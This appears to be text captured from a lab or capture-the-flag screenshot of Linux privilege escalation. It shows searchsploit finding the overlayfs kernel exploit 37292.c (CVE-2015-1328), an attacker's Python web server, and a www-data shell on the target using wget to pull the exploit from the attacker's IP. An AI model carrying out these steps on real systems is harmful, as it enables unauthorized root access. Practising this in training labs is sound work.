 10.0.2.15 10.8.74.185 10.10.245.192 40% 09:47 PM
www-data@ubuntu:/tmp$ wget http://10.8.74.185:8000/37292.c
--2024-02-24 18:46:37--  http://10.8.74.185:8000/37292.c
Connecting to 10.8.74.185:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c.1'
100%[======================================>] 4,968       --.-K/s   in 0.002s
2024-02-24 18:46:38 (2.09 MB/s) - '37292.c.1' saved [4968/4968]
www-data@ubuntu:/tmp$
五
条
悟
❯ searchsploit ubuntu 14.04.1 linux 3.13.0
-------------------------------------------------------- ---------------------------------
 Exploit Title                                          |  Path
-------------------------------------------------------- ---------------------------------
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15 | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15 | linux/local/37293.txt
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'C | linux_x86-64/local/31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG_X86_ | linux/local/31346.c
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket U | linux/dos/43234.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Loca | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privi | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.0 | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Lin | linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User | linux/local/41760.txt
-------------------------------------------------------- ---------------------------------
Shellcodes: No Results
❯ searchsploit -m 37292
  Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local
 Privilege Escalation
      URL: https://www.exploit-db.com/exploits/37292
     Path: /usr/share/exploitdb/exploits/linux/local/37292.c
    Codes: CVE-2015-1328
 Verified: True
File Type: C source, ASCII text, with very long lines (466)
Copied to: /home/kali/37292.c
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.245.192 - - [24/Feb/2024 21:47:23] "GET /37292.c HTTP/1.1" 200 -